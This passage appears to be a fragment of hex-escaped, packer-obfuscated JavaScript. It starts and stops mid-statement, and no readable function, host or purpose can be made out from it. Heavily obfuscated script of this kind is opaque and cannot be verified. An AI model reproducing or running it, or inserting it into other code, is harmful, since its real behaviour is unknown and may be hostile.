\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x29\x32\x75\x3D\x33\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x5C\x31\x70\x5C\x27\x29\x3B\x31\x30\x7B\x51\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x29\x32\x75\x3D\x34\x4B\x28\x31\x5A\x29\x3B\x31\x30\x7B\x4B\x20\x39\x6B\x28\x29\x7B\x7A\x20\x36\x4C\x3D\x31\x69\x2C\x36\x4D\x3D\x39\x6C\x5B\x36\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x39\x6D\x2C\x35\x6E\x29\x3B\x31\x68\x20\x39\x6E\x3D\x35\x6F\x2C\x36\x4D\x7D\x7D\x7D\x7D\x31\x30\x20\x32\x75\x3D\x33\x5A\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x31\x30\x7B\x4B\x20\x39\x6F\x28\x29\x7B\x7A\x20\x32\x53\x3D\x31\x69\x2C\x36\x4E\x3D\x39\x70\x5B\x39\x71\x5D\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x38\x5D\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x5D\x2C\x39\x72\x3D\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x4E\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x3E\x2D\x31\x4C\x29\x32\x75\x3D\x34\x4B\x28\x31\x5A\x29\x3B\x31\x30\x7B\x51\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x29\x32\x75\x3D\x34\x7A\x3B\x31\x30\x7B\x4B\x20\x39\x73\x28\x29\x7B\x7A\x20\x33\x64\x3D\x31\x69\x3B\x39\x74\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x39\x75\x29\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x7A\x20\x36\x4F\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x75\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x3B\x31\x68\x20\x36\x4F\x7D\x4B\x20\x36\x50\x28\x34\x53\x2C\x34\x54\x29\x7B\x7A\x20\x32\x31\x3D\x4D\x3B\x51\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x31\x44\x5C\x5C\x31\x55\x5C\x5C\x4A\x5C\x27\x29\x7B\x4B\x20\x39\x76\x28\x29\x7B\x7A\x20\x34\x30\x3D\x32\x31\x2C\x34\x55\x3D\x7B\x7D\x3B\x34\x55\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x38\x2C\x39\x77\x28\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x34\x55\x2C\x36\x62\x29\x7D\x7D\x31\x30\x7B\x51\x28\x34\x53\x5B\x34\x54\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x21\x3D\x33\x6F\x29\x7A\x20\x36\x51\x3D\x34\x53\x5B\x34\x54\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x34\x56\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x51\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x3B\x31\x30\x7B\x51\x28\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x4E\x5C\x27\x21\x3D\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4B\x20\x39\x78\x28\x29\x7B\x7A\x20\x31\x48\x3D\x32\x31\x2C\x33\x65\x3D\x39\x79\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x3B\x33\x65\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2C\x33\x65\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x79\x5C\x5C\x71\x5C\x5C\x69\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x33\x65\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x27\x2B\x39\x7A\x2B\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x28\x39\x41\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x31\x38\x5D\x7C\x7C\x39\x42\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x38\x5D\x29\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x65\x29\x7D\x7D\x31\x30\x20\x34\x56\x3D\x5C\x27\x5C\x27\x7D\x31\x68\x20\x34\x56\x7D\x7D\x4B\x20\x36\x52\x28\x36\x53\x2C\x36\x54\x29\x7B\x7A\x20\x32\x32\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x3D\x3D\x3D\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x4B\x20\x39\x43\x28\x29\x7B\x7A\x20\x31\x78\x3D\x32\x32\x3B\x39\x44\x2B\x3D\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2B\x39\x45\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x39\x46\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x39\x47\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x39\x48\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x29\x2B\x39\x49\x2B\x28\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x29\x2B\x39\x4A\x2B\x39\x4B\x2B\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x5C\x31\x6D\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x55\x3D\x36\x53\x5B\x36\x54\x5D\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x56\x3D\x24\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x31\x67\x5C\x27\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x55\x29\x2C\x36\x57\x3D\x36\x56\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x58\x29\x2C\x36\x58\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x44\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x36\x57\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x36\x58\x7D\x7D\x4B\x20\x36\x59\x28\x36\x5A\x2C\x37\x30\x29\x7B\x7A\x20\x32\x33\x3D\x4D\x2C\x37\x31\x3D\x36\x5A\x5B\x37\x30\x5D\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x37\x32\x3D\x24\x28\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x37\x31\x29\x2C\x37\x33\x3D\x37\x32\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x31\x38\x2C\x35\x45\x29\x2C\x37\x34\x3D\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x37\x33\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x37\x34\x7D\x4B\x20\x34\x47\x28\x33\x66\x2C\x32\x61\x2C\x33\x67\x2C\x34\x31\x29\x7B\x7A\x20\x31\x65\x3D\x4D\x3B\x51\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x4B\x20\x39\x4C\x28\x29\x7B\x7A\x20\x31\x6E\x3D\x31\x65\x2C\x37\x35\x3D\x39\x4D\x28\x31\x33\x29\x3B\x37\x35\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x6D\x5C\x27\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x50\x5C\x5C\x31\x37\x5C\x5C\x65\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x31\x50\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x33\x7A\x5C\x5C\x65\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x33\x7A\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x2B\x31\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\